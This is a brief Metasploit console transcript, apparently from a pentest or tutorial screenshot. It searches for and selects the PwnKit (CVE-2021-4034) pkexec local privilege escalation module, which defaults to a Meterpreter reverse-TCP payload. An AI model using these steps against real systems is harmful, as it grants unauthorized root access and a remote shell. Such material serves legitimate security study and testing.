 msf exploit(multi/handler) > search pwnkit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec 2022-01-25 excellent Yes Local Privilege Escalation in polkits
pkexec
1 \_ target: x86_64 . . . .
2 \_ target: x86 . . . .
3 \_ target: aarch64 . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
After interacting with a module you can manually set a TARGET with set TARGET 'aarch64'
msf exploit(multi/handler) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >